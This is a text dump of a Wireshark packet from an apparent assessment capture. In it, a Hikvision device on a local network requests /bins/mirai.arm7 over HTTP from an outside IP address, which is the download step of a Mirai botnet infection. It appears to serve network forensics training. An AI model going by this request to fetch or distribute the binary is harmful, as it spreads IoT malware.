 Wireshark · Paquete 464 · Assessment-1.pcap
Frame 464: 87 bytes on wire (696 bits), 87 bytes captured (696 bits)
Ethernet II, Src: HikvisionDig_52:a0:de (8c:e7:48:52:a0:de), Dst: RealtekSemic_68:df:56 (00:e0:4c:68:df:56)
Internet Protocol Version 4, Src: 192.168.2.56, Dst: 13.51.81.212
Transmission Control Protocol, Src Port: 54347, Dst Port: 80, Seq: 1, Ack: 1, Len: 33
Hypertext Transfer Protocol
GET /bins/mirai.arm7 HTTP/1.0\r\n
[Expert Info (Chat/Sequence): GET /bins/mirai.arm7 HTTP/1.0\r\n]
[GET /bins/mirai.arm7 HTTP/1.0\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /bins/mirai.arm7
Request Version: HTTP/1.0
\r\n
[HTTP request 1/1]
0000 00 e0 4c 68 df 56 8c e7 48 52 a0 de 08 00 45 00 ··Lh·V··HR····E·
0010 00 49 0f 58 40 00 40 06 09 70 c0 a8 02 38 0d 33 ·I·X@·@··p···8·3
0020 51 d4 d4 4b 00 50 16 3a 91 13 0e 21 99 20 50 18 Q··K·P·:···!· P·
0030 1c 84 54 f8 00 00 47 45 54 20 2f 62 69 6e 73 2f ··T···GET /bins/
0040 6d 69 72 61 69 2e 61 72 6d 37 20 48 54 54 50 2f mirai.arm7 HTTP/
0050 31 2e 30 0d 0a 0d 0a 1.0····